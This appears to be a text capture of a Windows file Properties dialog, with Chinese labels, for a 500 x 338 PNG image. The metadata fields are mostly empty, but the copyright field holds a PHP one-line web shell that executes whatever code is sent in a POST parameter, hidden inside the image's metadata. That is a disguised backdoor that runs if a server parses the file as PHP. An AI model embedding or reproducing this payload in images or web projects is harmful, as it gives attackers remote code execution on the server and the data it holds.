 常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
分级
标记
备注
来源
作者
拍摄日期
程序名称
获取日期
版权 <?php @eval($_POST['x']);?>
图像
图像 ID
尺寸 500 x 338
宽度 500 像素
删除属性和个人信息